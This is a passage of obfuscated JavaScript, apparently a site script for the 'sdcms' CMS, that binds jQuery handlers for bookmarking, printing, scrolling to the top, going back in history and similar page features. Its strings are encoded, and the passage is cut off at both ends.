_0x20001c==_0x39703d;},'lzSrG':function _0x4d4f16(_0x35d435,_0x18b8c3){return _0x35d435==_0x18b8c3;},'ijqJx':_0x9e81('0x77','P[0f'),'Utgei':function _0xf0d409(_0x293454,_0x13a242){return _0x293454==_0x13a242;},'nmmDV':_0x9e81('0x78','P[0f'),'UVjZo':_0x9e81('0x79','APpY'),'DqqqL':_0x9e81('0x7a','4M09'),'eTeCy':function _0x3fb290(_0x217e85,_0x503c93){return _0x217e85>_0x503c93;},'qKxqh':_0x9e81('0x7b','Bb#u'),'VFnXW':function _0x41544b(_0x197a1d,_0x459454){return _0x197a1d>=_0x459454;},'ZYBew':_0x9e81('0x7c','P[0f'),'QGkKj':_0x9e81('0x7d','s7G!'),'Fayfk':function _0x5c5f55(_0x4fd8ae,_0x189600){return _0x4fd8ae!=_0x189600;},'molcv':function _0x2af8dc(_0x28eb92,_0x56df4a){return _0x28eb92>=_0x56df4a;},'XtKdS':function _0x20bfc7(_0x550db9,_0x3923a3){return _0x550db9<_0x3923a3;},'xhREt':function _0x4305b8(_0x3f9ebf,_0x148d4,_0x550b0e,_0xeda9fa,_0x46fbf9){return _0x3f9ebf(_0x148d4,_0x550b0e,_0xeda9fa,_0x46fbf9);},'KWwuC':function _0x284470(_0x14c358,_0x27a829){return _0x14c358!=_0x27a829;},'kDizS':function _0x35b312(_0x45291f,_0xdb82d0,_0x18ca3d){return _0x45291f(_0xdb82d0,_0x18ca3d);},'VPnuE':function _0x324164(_0x27ef77,_0x37e1d6){return _0x27ef77>_0x37e1d6;},'UDfFn':_0x9e81('0x7e','sqav'),'dYVgP':function _0x49c05f(_0x4d5526,_0x5ef0ab){return _0x4d5526==_0x5ef0ab;},'LfEzP':function _0x313de4(_0x597e5d,_0x43cfa6){return _0x597e5d+_0x43cfa6;},'uztyu':_0x9e81('0x7f','JTDq'),'XwyNw':_0x9e81('0x80','pbW1'),'DpInB':_0x9e81('0x81','R1m)'),'TYlvO':_0x9e81('0x82','0mJD'),'fruXS':function _0x15dc70(_0x28d15c,_0x409732){return _0x28d15c(_0x409732);},'qfdZt':_0x9e81('0x83','v$$]'),'ISmdp':_0x9e81('0x84','kJcV'),'SAPYn':function _0x11c21f(_0x573186,_0x10d3db){return _0x573186<=_0x10d3db;},'ysiWQ':function _0x378a0d(_0x26a5fe,_0x452f2a){return _0x26a5fe-_0x452f2a;},'bwChc':function _0x16efb3(_0x2ba8e7,_0x4a66f3){return _0x2ba8e7(_0x4a66f3);},'SMSRM':_0x9e81('0x85','s7G!'),'LDQfS':function _0x5efe9c(_0x2ae354,_0x3146b9){return _0x2ae354(_0x3146b9);},'dlEXL':_0x9e81('0x86','$yt%'),'DEsQn':_0x9e81('0x87','n$GA'),'wrjfH':_0x9e81('0x88','d[U]'),'CMyBC':function _0x4f5e81(_0x543ce2,_0x4e3dcd){return _0x543ce2(_0x4e3dcd);},'VKKJE':_0x9e81('0x89','R1m)'),'azPzo':function _0x16b902(_0x38d1da,_0x1c66a6){return _0x38d1da(_0x1c66a6);},'gplld':_0x9e81('0x8a','xz&K'),'zzZAj':_0x9e81('0x8b','APpY'),'IjaBH':_0x9e81('0x8c','BjQY'),'fNyTi':_0x9e81('0x8d','sqav'),'wTTVt':function _0xd49e48(_0xec28fe){return _0xec28fe();},'ySOBr':function _0x2ad2b0(_0xee7930,_0x5e4452,_0x3349ac,_0xd25694,_0x1c8d7e,_0x1705b8,_0x3df01e,_0x523f70){return _0xee7930(_0x5e4452,_0x3349ac,_0xd25694,_0x1c8d7e,_0x1705b8,_0x3df01e,_0x523f70);},'SVHAK':_0x9e81('0x8e','APpY'),'RSzVE':function _0x49b2ad(_0x1d9f91,_0x2ec64f){return _0x1d9f91(_0x2ec64f);},'ZPlAa':function _0x27833f(_0x556349){return _0x556349();},'vYbTj':_0x9e81('0x8f','[Taw'),'fbghF':function _0x32e9e2(_0x40a467){return _0x40a467();},'OHzif':_0x9e81('0x90','Cj%*'),'HdoTb':_0x9e81('0x91','!!)2'),'Qlggu':function _0x4d442a(_0x15da73,_0x3eeedf){return _0x15da73>_0x3eeedf;},'eALNJ':_0x9e81('0x92','kJcV'),'UPZRU':function _0x10465f(_0x4c0418,_0x29d887){return _0x4c0418*_0x29d887;},'Msnbb':_0x9e81('0x93','0mJD'),'kgkwH':_0x9e81('0x94','l3C4'),'zjgXK':_0x9e81('0x95','$yt%'),'eKHVl':_0x9e81('0x96','OPA]'),'GcxFX':_0x9e81('0x97','kJcV'),'sofII':_0x9e81('0x98','Bb#u'),'acNkM':function _0x6a17f3(_0x2dca4c,_0x565e8e){return _0x2dca4c<=_0x565e8e;},'hOsEK':_0x9e81('0x99','Xf5L'),'WFdSV':_0x9e81('0x9a','[P1('),'IDZCX':_0x9e81('0x9b','q]0T'),'ecOKT':_0x9e81('0x9c','Bb#u'),'TTuuV':_0x9e81('0x9d','JTDq'),'xuCGr':_0x9e81('0x9e','Kz!q'),'SpwaD':_0x9e81('0x9f','s7G!'),'QtVhb':function _0x39f554(_0x5f2798,_0x4fa021){return _0x5f2798 in _0x4fa021;},'OkdDt':_0x9e81('0xa0','%n]6'),'tUZZY':function _0x16a5f0(_0x3e84ef,_0x4a74e6){return _0x3e84ef>_0x4a74e6;},'afJLH':_0x9e81('0xa1','Xf5L'),'hfZkK':_0x9e81('0xa2','!!)2'),'IEdjP':_0x9e81('0xa3','iUn!'),'hVSFU':_0x9e81('0xa4','sqav'),'GDkOw':_0x9e81('0xa5','T5VL'),'enBpd':_0x9e81('0xa6','o4OY'),'vWCLK':_0x9e81('0xa7','[P1('),'FMvWT':_0x9e81('0xa8','yeg7'),'tnojO':function _0x550c5d(_0x19c4ac,_0x553d59){return _0x19c4ac==_0x553d59;},'MxfPW':_0x9e81('0xa9','[Taw'),'KNXCv':function _0x283b0a(_0x13f420,_0x5f17d3){return _0x13f420==_0x5f17d3;},'rmSBI':_0x9e81('0xaa','4M09'),'myyts':_0x9e81('0xab','iUn!'),'YugPf':_0x9e81('0xac','$yt%'),'MFVEJ':_0x9e81('0xad','R1m)'),'GGdfu':_0x9e81('0xae','uXQJ'),'feMji':_0x9e81('0xaf','e$8e'),'kzRqf':function _0x2d3216(_0x11ecb2,_0x36ef6f){return _0x11ecb2+_0x36ef6f;},'cOTsh':_0x9e81('0xb0','6MQ@'),'FDOxI':_0x9e81('0xb1','48aX'),'Anquh':function _0x4c99f0(_0xc3a18b,_0x411332){return _0xc3a18b+_0x411332;},'gUpzw':function _0x325207(_0x3dee79,_0x3c3cf9){return _0x3dee79+_0x3c3cf9;},'pJvrT':_0x9e81('0xb2','l3C4'),'LAExp':_0x9e81('0xb3','f)S&'),'QwWUQ':_0x9e81('0xb4','zm4N'),'LOKVC':function _0x47587c(_0x28919a,_0x4ae251){return _0x28919a==_0x4ae251;},'MmWNE':function _0x21e6b2(_0x29cbe0,_0xdb913c){return _0x29cbe0(_0xdb913c);},'iOMfs':function _0x4bb0f7(_0x252a5e,_0x35e7dd){return _0x252a5e(_0x35e7dd);},'iGWPE':_0x9e81('0xb5','sqav'),'DLOxW':function _0x432784(_0x3928a0,_0x5cbd24){return _0x3928a0===_0x5cbd24;},'yuSZO':_0x9e81('0xb6','[Taw'),'SZwhE':function _0x33a6b7(_0x346ef6,_0x531ea5){return _0x346ef6!=_0x531ea5;},'szfvB':function _0x3b3b0a(_0x5549d6,_0xd46665){return _0x5549d6<_0xd46665;},'rthKM':function _0x51ff5a(_0x7f626,_0xe61797){return _0x7f626!==_0xe61797;},'QqPVW':_0x9e81('0xb7','%n]6'),'TbLzw':_0x9e81('0xb8','48aX'),'oVvzm':function _0x30e277(_0x37ec1d,_0x3b91e7){return _0x37ec1d(_0x3b91e7);},'HCblJ':function _0x405d1a(_0x256d51,_0x57d6ae){return _0x256d51==_0x57d6ae;},'SxDwc':function _0xeafd1d(_0x51f0c7,_0x50963d){return _0x51f0c7==_0x50963d;},'BZSxq':_0x9e81('0xb9','Kz!q'),'NFyPR':function _0x1cfc0a(_0x44801a,_0x5876fd,_0x1fc9db){return _0x44801a(_0x5876fd,_0x1fc9db);},'dNQWC':_0x9e81('0xba',')sV^'),'YlCKC':_0x9e81('0xbb','0Q!z'),'KlpxA':_0x9e81('0xbc','%o@d'),'BupVI':function _0x37c361(_0x52400b,_0x3300bb){return _0x52400b==_0x3300bb;},'tnuNu':_0x9e81('0xbd','E$rV'),'BlzQG':function _0x52df9b(_0x1fb04c,_0x3854de){return _0x1fb04c(_0x3854de);},'GyMMW':_0x9e81('0xbe','BjQY'),'UOXnR':_0x9e81('0xbf','Kz!q'),'BtTzt':function _0x296434(_0x3f13fe,_0x54e893){return _0x3f13fe==_0x54e893;},'FBpJQ':_0x9e81('0xc0','e$8e'),'sEWHb':function _0x2ac7d5(_0xe19ec4,_0x7a1506,_0xfca29){return _0xe19ec4(_0x7a1506,_0xfca29);},'TsSzZ':function _0x464d82(_0x189e14,_0x24c8d9,_0x4e7d3a){return _0x189e14(_0x24c8d9,_0x4e7d3a);},'XYOeM':function _0x2fd6d1(_0x232d86,_0x4a80b0){return _0x232d86==_0x4a80b0;},'SJCPB':_0x9e81('0xc1','s7G!'),'ClCGK':_0x9e81('0xc2','6aC&'),'SRttK':_0x9e81('0xc3','Cj%*'),'BxIar':_0x9e81('0xc4','o4OY'),'mdyNf':_0x9e81('0xc5','OPA]'),'ODVZZ':function _0x4a0700(_0x109895,_0x34584c){return _0x109895+_0x34584c;},'mftLG':function _0x55ebe3(_0xbd90d2,_0x586286){return _0xbd90d2*_0x586286;},'Yazxx':function _0x530fd7(_0xd93f8f,_0x49b648){return _0xd93f8f/_0x49b648;},'HrqrG':function _0x1c22aa(_0x369006,_0x299d81){return _0x369006(_0x299d81);},'UwFdQ':function _0x31ff67(_0x366a6c,_0x466b92){return _0x366a6c(_0x466b92);},'LEsmi':_0x9e81('0xc6','pbW1'),'tQBMk':_0x9e81('0xc7','Ws#q'),'vAgCJ':_0x9e81('0xc8',')sV^'),'siuFf':function _0x1adaca(_0x225451,_0xbe3603,_0x4700d4){return _0x225451(_0xbe3603,_0x4700d4);},'pPLNC':function _0x1629bc(_0x36cf2e,_0x3d2980){return _0x36cf2e==_0x3d2980;},'XAqNu':_0x9e81('0xc9','z2IB'),'wkoxW':function _0x46010b(_0x1b0377){return _0x1b0377();},'cbGcn':function _0x5d7801(_0x467879,_0x518196){return _0x467879(_0x518196);},'lVnyq':function _0x5bf9d7(_0x2141fc,_0x50e0eb){return _0x2141fc-_0x50e0eb;},'jhJoR':_0x9e81('0xca','%n]6'),'ursnY':function _0x54507e(_0x59197a,_0x3b2b88){return _0x59197a(_0x3b2b88);},'zFcPH':function _0x458472(_0x359c5e,_0x2b9cca){return _0x359c5e(_0x2b9cca);},'IBlrp':_0x9e81('0xcb',']mbV'),'aYGBn':function _0x390722(_0x46913c,_0x16c60c){return _0x46913c(_0x16c60c);},'phlWd':function _0x2a83b4(_0x226558,_0x118ecd){return _0x226558(_0x118ecd);},'Glyfh':function _0x18c814(_0x5cb83b,_0x18c484,_0x5e5038){return _0x5cb83b(_0x18c484,_0x5e5038);},'djqQy':_0x9e81('0xcc','6MQ@'),'TgYxT':_0x9e81('0xcd','zm4N'),'KIgFE':function _0xbd7492(_0x1cb301,_0x15a065){return _0x1cb301==_0x15a065;},'ytSpP':_0x9e81('0xce','JTDq'),'FsNgy':function _0xb55561(_0x37e1cc,_0x3d6875){return _0x37e1cc+_0x3d6875;},'ZIWlm':_0x9e81('0xcf','6aC&'),'ujAkR':function _0x20790b(_0x588de9,_0x3b11b4){return _0x588de9!=_0x3b11b4;},'ZhZkj':_0x9e81('0xd0','P[0f'),'BuyZW':function _0x78dffd(_0x5bc8a5,_0x292dc8){return _0x5bc8a5+_0x292dc8;},'UECZj':_0x9e81('0xd1','o4OY'),'VNnQj':_0x9e81('0xd2','d[U]'),'HJlyr':_0x9e81('0xd3','P[0f'),'DrLnP':_0x9e81('0xd4','APpY'),'zFvDB':_0x9e81('0xd5','BjQY'),'rkBCF':_0x9e81('0xd6','48aX'),'ZujEV':_0x9e81('0xd7','kJcV'),'prLWk':_0x9e81('0xd8','R1m)'),'tlcHz':_0x9e81('0xd9','[P1('),'zRqmx':_0x9e81('0xda','n$GA'),'mpZZS':_0x9e81('0xdb','0Q!z'),'QUQCM':_0x9e81('0xdc','4M09'),'kpptX':_0x9e81('0xdd','xz&K'),'QRuFh':_0x9e81('0xde','T5VL'),'NogjG':function _0x4c9046(_0x1d3a3d,_0x77d554){return _0x1d3a3d+_0x77d554;},'tiCgx':function _0x4ccb6f(_0x196de3,_0x7cb3db){return _0x196de3+_0x7cb3db;},'qFNPY':function _0x36fed4(_0x2d8d2f,_0x15a9d3){return _0x2d8d2f+_0x15a9d3;},'YsOyD':_0x9e81('0xdf','6aC&'),'ZWPvy':function _0x28d081(_0x3cd0f5,_0x2a45b8){return _0x3cd0f5==_0x2a45b8;},'nOHIa':_0x9e81('0xe0','pbW1'),'mCzhA':function _0x5b2e9c(_0x136fe2,_0x13d4b2){return _0x136fe2+_0x13d4b2;},'chUxM':function _0x2cb4de(_0x538e37,_0x2dc08c){return _0x538e37+_0x2dc08c;},'xrPJR':_0x9e81('0xe1','P[0f'),'tXvZx':_0x9e81('0xe2','uXQJ'),'pWKqt':_0x9e81('0xe3','kLji'),'HllAv':function _0xa6e566(_0xb33190,_0x1281d9){return _0xb33190==_0x1281d9;},'IXlPE':function _0x556682(_0xaa7466,_0x5d34bf){return _0xaa7466+_0x5d34bf;},'ytPdD':function _0xd40a6f(_0x1a5342,_0x50da46){return _0x1a5342+_0x50da46;},'RicES':_0x9e81('0xe4','4M09'),'xXhGJ':_0x9e81('0xe5','v$$]'),'VcIAp':function _0x474cbf(_0x3c6416,_0x4b35a6){return _0x3c6416==_0x4b35a6;},'GbSKi':function _0x460f58(_0x51ebde,_0x13d993){return _0x51ebde(_0x13d993);},'BwSXb':_0x9e81('0xe6','%n]6'),'AnJOe':function _0x4b17dd(_0xbd8801,_0x31e153){return _0xbd8801+_0x31e153;},'aZYPX':function _0x3e1930(_0x508c74,_0x160c3d){return _0x508c74+_0x160c3d;},'cXWzh':_0x9e81('0xe7','s7G!'),'ErCWE':_0x9e81('0xe8','E$rV'),'jtOEF':_0x9e81('0xe9','xz&K'),'ChlAI':function _0x4b50cf(_0x4df00d,_0x4ac87b){return _0x4df00d(_0x4ac87b);},'IHaie':function _0x2c1d6c(_0x4adf28,_0x125324){return _0x4adf28!=_0x125324;},'Brnda':function _0xde1694(_0x411af4,_0x44afe2){return _0x411af4+_0x44afe2;},'DqfKV':_0x9e81('0xea','s7G!'),'aPMFq':function _0x1de949(_0x4c790c,_0x1827c8){return _0x4c790c==_0x1827c8;},'tnRtz':function _0x46689e(_0x477c94,_0x36d203){return _0x477c94(_0x36d203);},'hERLh':function _0x9188a3(_0x262cc7,_0x327342){return _0x262cc7/_0x327342;},'yEZDx':function _0x34d584(_0x27d110,_0x2676b9){return _0x27d110(_0x2676b9);},'KKaiS':function _0x5169eb(_0x44f1f4,_0x169bbe){return _0x44f1f4/_0x169bbe;},'opkqq':function _0x4da4f0(_0x38d72b,_0x6d003f){return _0x38d72b==_0x6d003f;},'EiExP':_0x9e81('0xeb','T5VL'),'KpLHc':_0x9e81('0xec','Ws#q'),'PvwUQ':function _0x3d6a6b(_0x5da505,_0x1b6545){return _0x5da505+_0x1b6545;},'OQFgV':_0x9e81('0xed','JTDq'),'xYJBx':function _0x447996(_0x5beff9,_0x1957ea){return _0x5beff9*_0x1957ea;},'aVAxF':function _0x1f5698(_0x11129d,_0xea4f3c,_0x41995a){return _0x11129d(_0xea4f3c,_0x41995a);},'dAoFZ':_0x9e81('0xee','kJcV'),'kuFGD':_0x9e81('0xef','6aC&'),'NNnIH':function _0x563ce7(_0x51533d,_0x1c7ae3){return _0x51533d(_0x1c7ae3);},'YFwbF':function _0x21b20d(_0x503cb2,_0x55b2d1){return _0x503cb2(_0x55b2d1);},'CflWD':_0x9e81('0xf0','pbW1'),'OaRHR':_0x9e81('0xf1',')0re'),'qTmiD':function _0x2b15f2(_0x384ba3,_0x3d55d8){return _0x384ba3(_0x3d55d8);},'IKhRX':function _0x4b58b7(_0x234800,_0x37cd07){return _0x234800(_0x37cd07);},'XgZIh':function _0x285000(_0x382d3d,_0x29eb44){return _0x382d3d==_0x29eb44;},'ArgKM':_0x9e81('0xf2','e$8e'),'JxYSp':function _0x2d3080(_0x11feb7,_0x542430){return _0x11feb7(_0x542430);},'tTjtd':_0x9e81('0xf3','4M09'),'sjmWz':function _0x460a0a(_0x239156,_0x5314ef){return _0x239156(_0x5314ef);},'GbpSs':_0x9e81('0xf4','z2IB'),'KioLF':_0x9e81('0xf5','stEN'),'EPwfF':_0x9e81('0xf6','z2IB'),'RYhnU':_0x9e81('0xf7','Xf5L'),'wOCmO':function _0xc2e78c(_0x443969,_0x22afa3){return _0x443969(_0x22afa3);},'qWpXs':function _0x3efb59(_0x4d175b,_0x35939f){return _0x4d175b!=_0x35939f;},'bkZwm':_0x9e81('0xf8',')sV^'),'zFGvd':function _0x1e5d65(_0x2958f9,_0xea89c9){return _0x2958f9!=_0xea89c9;},'lApJB':_0x9e81('0xf9','Cj%*'),'LkxhF':function _0x5a29b5(_0x1117a6,_0x32ff22){return _0x1117a6!=_0x32ff22;},'vAByQ':_0x9e81('0xfa','OPA]'),'vSxNb':function _0xd80b55(_0x568c77,_0x26967d){return _0x568c77!=_0x26967d;},'aBrzm':_0x9e81('0xfb','48aX'),'ZvzSQ':function _0x743334(_0xb60bab,_0x1930d3){return _0xb60bab!=_0x1930d3;},'dxUHu':_0x9e81('0xfc','xz&K'),'lAVSQ':_0x9e81('0xfd','sqav'),'jnJKW':_0x9e81('0xfe','%o@d'),'llxEC':_0x9e81('0xff','uXQJ'),'xxVyU':_0x9e81('0x100','JTDq'),'FMZXU':_0x9e81('0x101','P[0f'),'EpSxr':function _0x234282(_0x4b390e,_0x15ddc9){return _0x4b390e+_0x15ddc9;},'pTjxZ':_0x9e81('0x102','f)S&'),'bsCYQ':_0x9e81('0x103','zm4N'),'crzNO':_0x9e81('0x104',']mbV'),'PBQEa':_0x9e81('0x105','R1m)'),'mLrlN':function _0x2aa656(_0x48ce04,_0x7cfdc5){return _0x48ce04<=_0x7cfdc5;},'sPwqt':function _0x1816f9(_0x30e402,_0x2ab793){return _0x30e402(_0x2ab793);},'IPOMo':_0x9e81('0x106','Ws#q'),'QqQeN':function _0x4b0639(_0x11f6a2,_0x33eb4a){return _0x11f6a2>=_0x33eb4a;},'phvrx':function _0x24238e(_0xefcc66,_0x53cd8f){return _0xefcc66(_0x53cd8f);},'rIZAq':_0x9e81('0x107','0Q!z'),'ppEqS':function _0x3a7527(_0x14c087,_0x3efe41){return _0x14c087==_0x3efe41;},'Gvlqt':_0x9e81('0x108','pbW1'),'oPNmv':function _0x57d7d7(_0x4835e9,_0x135985){return _0x4835e9(_0x135985);},'laxBY':function _0x413e59(_0x5dba66,_0x49e675){return _0x5dba66!=_0x49e675;},'QXhaq':_0x9e81('0x109','q]0T'),'ulZNC':_0x9e81('0x10a','[P1('),'pfViT':_0x9e81('0x10b','yeg7'),'snYYz':_0x9e81('0x10c','e$8e'),'ZXAXE':function _0x31ff67(_0x2ea650,_0x2a7822,_0x47a158){return _0x2ea650(_0x2a7822,_0x47a158);},'GzWGA':_0x9e81('0x10d','0Q!z'),'MBEtm':_0x9e81('0x10e','P[0f'),'HJMNQ':_0x9e81('0x10f','4M09'),'lbZXD':_0x9e81('0x110','JTDq'),'pGPnE':function _0x35da0a(_0x109bb4,_0x438967){return _0x109bb4(_0x438967);},'rUvHC':_0x9e81('0x111','[P1('),'ywJcc':function _0x3a5155(_0x384774,_0x2e682c){return _0x384774(_0x2e682c);},'InnXc':_0x9e81('0x112','E$rV'),'ToekF':function _0x43bd75(_0x54e99d,_0x26a57c){return _0x54e99d(_0x26a57c);},'IAMNa':_0x9e81('0x113','OPA]'),'tqCcB':_0x9e81('0x114','d[U]'),'gZbHp':_0x9e81('0x115','P[0f'),'WAvfj':_0x9e81('0x116','BjQY'),'KdxXV':function _0x3938c9(_0x551d44,_0x486955){return _0x551d44(_0x486955);},'QtJRj':_0x9e81('0x117','48aX'),'YUaiN':_0x9e81('0x118','q]0T'),'TLZxi':_0x9e81('0x119','l3C4'),'iwsGC':function _0x1caae3(_0x3bc22f,_0x3e70d8){return _0x3bc22f(_0x3e70d8);},'kYrhf':_0x9e81('0x11a','pbW1'),'njCpq':function _0x114aca(_0x2114f4,_0x480e44){return _0x2114f4(_0x480e44);},'anRbw':function _0xb9206f(_0x4ab0ce,_0x9f8749){return _0x4ab0ce(_0x9f8749);},'iEhNp':_0x9e81('0x11b','LreG'),'jgKiw':_0x9e81('0x11c','l3C4'),'FYQhG':function _0x206d93(_0x4e614f,_0x2f05d8){return _0x4e614f(_0x2f05d8);},'PYmWq':_0x9e81('0x11d','4M09'),'SLAbS':_0x9e81('0x11e','sqav'),'iavxu':function _0xc76666(_0x307f11,_0x4661c5){return _0x307f11(_0x4661c5);},'njRZa':_0x9e81('0x11f','e$8e'),'rmDdq':function _0x492e66(_0x1e62cd,_0x4906fa){return _0x1e62cd(_0x4906fa);},'ASsiV':_0x9e81('0x120','xz&K'),'XFKsG':function _0x4150c1(_0x25d9ef,_0x166abf){return _0x25d9ef(_0x166abf);},'pSMFr':_0x9e81('0x121','BjQY'),'hHkKf':function _0x52a583(_0x83a24c,_0x52751d){return _0x83a24c(_0x52751d);},'MyyjQ':_0x9e81('0x122','n$GA'),'JTXBt':function _0x7c0e47(_0x23381c,_0x3f2d00){return _0x23381c(_0x3f2d00);},'IbcAb':function _0x15d95e(_0x22c329,_0x42c7c2){return _0x22c329(_0x42c7c2);},'SCXOL':_0x9e81('0x123','%o@d'),'dVDqN':_0x9e81('0x124','kJcV'),'jRvHx':_0x9e81('0x125','z2IB'),'cIodu':function _0x436d8c(_0x5a2045,_0xe084bc){return _0x5a2045(_0xe084bc);},'lEhBn':_0x9e81('0x126','P[0f'),'bWtJi':function _0x38ff67(_0x424220,_0x16bff0){return _0x424220(_0x16bff0);},'vEDSf':_0x9e81('0x127','xz&K'),'aAuru':_0x9e81('0x128','[P1('),'yFrLn':_0x9e81('0x129','uXQJ'),'uByWZ':function _0xebdab3(_0x29dc0a,_0x1dd16c){return _0x29dc0a(_0x1dd16c);},'vmPwU':_0x9e81('0x12a',')sV^'),'ADLxK':_0x9e81('0x12b','OPA]'),'AJgca':_0x9e81('0x12c','!!)2'),'vCqvZ':function _0x5e658f(_0xd99fed,_0x2d061e){return _0xd99fed(_0x2d061e);},'tRtoq':function _0x50c7b1(_0x2f7b2e,_0x4db76c){return _0x2f7b2e(_0x4db76c);},'ObYLB':_0x9e81('0x12d','d[U]'),'sBVsW':_0x9e81('0x12e',')sV^'),'KdHFO':_0x9e81('0x12f',')sV^'),'HRTtF':_0x9e81('0x130','[P1('),'JXOGv':function _0x52c7f9(_0x5d24d5,_0x14971e){return _0x5d24d5(_0x14971e);}};$[_0x9e81('0x131','Cj%*')][_0x9e81('0x132','d[U]')][_0x9e81('0x133','Bb#u')]={'bindType':_0x487d3c[_0x9e81('0x134','e$8e')],'delegateType':_0x487d3c[_0x9e81('0x135','v$$]')],'handle':function(_0x341e32){if(_0x487d3c[_0x9e81('0x136','zm4N')]($,_0x341e32[_0x9e81('0x137','Kz!q')])['is'](this)){return _0x341e32[_0x9e81('0x138','Cj%*')][_0x9e81('0x139','f)S&')][_0x9e81('0x13a','z2IB')](this,arguments);}}};_0x487d3c[_0x9e81('0x13b','Kz!q')]($,document)['on'](_0x487d3c[_0x9e81('0x13c','s7G!')],_0x487d3c[_0x9e81('0x13d','APpY')],function(){if(document[_0x9e81('0x13e','4M09')]){document[_0x9e81('0x13f','kLji')][_0x9e81('0x140','%o@d')][_0x9e81('0x141',')0re')]=_0x487d3c[_0x9e81('0x142','JTDq')];document[_0x9e81('0x143','LreG')][_0x9e81('0x144','%n]6')](document[_0x9e81('0x145','e$8e')]);}else{_0x487d3c[_0x9e81('0x146','uXQJ')](alert,sdcms[_0x9e81('0x147','0mJD')]()[_0x487d3c[_0x9e81('0x148','!!)2')]]);}});_0x487d3c[_0x9e81('0x149','iUn!')]($,document)['on'](_0x487d3c[_0x9e81('0x14a','yeg7')],_0x487d3c[_0x9e81('0x14b','d[U]')],function(){var _0xfa040f=document[_0x9e81('0x14c','T5VL')];var _0x12cdda=document[_0x9e81('0x14d','f)S&')];try{window[_0x9e81('0x14e','zm4N')][_0x9e81('0x14f','%o@d')](_0xfa040f,_0x12cdda);}catch(_0xb1c65e){try{window[_0x9e81('0x150','iUn!')][_0x9e81('0x151','P[0f')](_0x12cdda,_0xfa040f,'');}catch(_0x5b055a){_0x487d3c[_0x9e81('0x152','l3C4')](alert,sdcms[_0x9e81('0x153','sqav')]()[_0x487d3c[_0x9e81('0x154','zm4N')]]);}}});_0x487d3c[_0x9e81('0x13b','Kz!q')]($,document)['on'](_0x487d3c[_0x9e81('0x155','pbW1')],_0x487d3c[_0x9e81('0x156','[P1(')],function(){window[_0x9e81('0x157','R1m)')]['go'](-0x1);});_0x487d3c[_0x9e81('0x158','%n]6')]($,document)['on'](_0x487d3c[_0x9e81('0x159','xz&K')],_0x487d3c[_0x9e81('0x15a','o4OY')],function(){if(_0x487d3c[_0x9e81('0x15b','kJcV')](_0x487d3c[_0x9e81('0x15c',')sV^')]($,document)[_0x9e81('0x15d','f)S&')](),0x32)){_0x487d3c[_0x9e81('0x15e','!!)2')]($,_0x487d3c[_0x9e81('0x15f','v$$]')])[_0x9e81('0x160','xz&K')]({'scrollTop':0x0},0x3e8);}return![];});_0x487d3c[_0x9e81('0x161','%o@d')]($,document)['on'](_0x487d3c[_0x9e81('0x162','6MQ@')],_0x487d3c[_0x9e81('0x163','v$$]')],function(){window[_0x9e81('0x164','Bb#u')][_0x9e81('0x165','E$rV')]();});_0x487d3c[_0x9e81('0x166','%o@d')]($,document)['on'](_0x487d3c[_0x9e81('0x13c','s7G!')],_0x487d3c[_0x9e81('0x167','Bb#u')],function(){window[_0x9e81('0x168','q]0T')]();});_0x487d3c[_0x9e81('0x169','APpY')]($,document)['on'](_0x487d3c[_0x9e81('0x16a','JTDq')],_0x487d3c[_0x9e81('0x16b','%n]6')],function(){var _0x4e7528=_0x487d3c[_0x9e81('0x16c','z2IB')]($,this)[_0x9e81('0x16d','o4OY')](_0x487d3c[_0x9e81('0x16e','BjQY')]);_0x487d3c[_0x9e81('0x16f','o4OY')]($,_0x487d3c[_0x9e81('0x170','o4OY')]('#',_0x4e7528))[_0x9e81('0x171','%o@d')]();document[_0x9e81('0x172','n$GA')](_0x487d3c[_0x9e81('0x173','APpY')]);sdcms[_0x9e81('0x174','a!88')](_0x487d3c[_0x9e81('0x175','e$8e')]);});_0x487d3c[_0x9e81('0x176','0mJD')]($,document)['on'](_0x487d3c[_0x9e81('0x177','stEN')],_0x487d3c[_0x9e81('0x178','s7G!')],function(){window[_0x9e81('0x179','BjQY')]();});_0x487d3c[_0x9e81('0x17a','f)S&')]($,document)['on'](_0x487d3c[_0x9e81('0x17b','o4OY')],_0x487d3c[_0x9e81('0x17c',')0re')],function(){var _0x2f3d7d={'YMxTs':function _0x286e39(_0xbb7d9c,_0xf147d0){return _0x487d3c[_0x9e81('0x17d','$yt%')](_0xbb7d9c,_0xf147d0);},'CWrhF':_0x487d3c[_0x9e81('0x17e','0Q!z')],'cZZtc':_0x487d3c[_0x9e81('0x17f','stEN')]};var _0x2919a8=this[_0x9e81('0x180','0mJD')];_0x487d3c[_0x9e81('0x181',')0re')]($,this)[_0x9e81('0x182','48aX')](_0x487d3c[_0x9e81('0x183','xz&K')])[_0x9e81('0x184',')0re')](_0x487d3c[_0x9e81('0x185','!!)2')])[_0x9e81('0x186','f)S&')](function(){if(!_0x2f3d7d[_0x9e81('0x187','R1m)')]($,this)[_0x9e81('0x188','%o@d')](_0x2f3d7d[_0x9e81('0x189','l3C4')])[_0x9e81('0x18a','6MQ@')](_0x2f3d7d[_0x9e81('0x18b','%n]6')])){this[_0x9e81('0x18c','E$rV')]=_0x2919a8;}});});_0x487d3c[_0x9e81('0x18d','T5VL')]($,_0x487d3c[_0x9e81('0x18e','%n]6')])[_0x9e81('0x18f','P[0f')](function(){this[_0x9e81('0x190','kJcV')](_0x487d3c[_0x9e81('0x191','z2IB')],_0x487d3c[_0x9e81('0x192','6aC&')](_0x487d3c[_0x9e81('0x193','[P1(')](_0x487d3c[_0x9e81('0x194',')sV^')],this[_0x9e81('0x195','R1m)')]),_0x487d3c[_0x9e81('0x196','LreG')]));})['on'](_0x487d3c[_0x9e81('0x197','v$$]')],function(){var _0x38d21f={'GDnDx':_0x9e81('0x198',']mbV'),'YIdQb':_0x9e81('0x199','4M09'),'WHuoB':_0x9e81('0x19a','e$8e'),'rSEEv':_0x9e81('0x19b','0Q!z'),'STKoD':function _0x218cc8(_0x290146,_0x5b3935){return _0x290146>_0x5b3935;},'orbwN':function _0x3272a0(_0xde0440,_0x40239b){return _0xde0440(_0x40239b);},'FYbDe':function _0x38eb12(_0x52f634,_0x5cb6ff){return _0x52f634==_0x5cb6ff;},'jpiTe':_0x9e81('0x19c','uXQJ'),'gWaGF':_0x9e81('0x19d','z2IB'),'YFfrg':function _0x41b5b6(_0x4812f5,_0xfd4010){return _0x4812f5+_0xfd4010;},'taYmX':function _0x268c60(_0x29ba86,_0x52ba93){return _0x29ba86+_0x52ba93;},'zUFxl':function _0x57d553(_0xece0ab,_0x6ba4a6){return 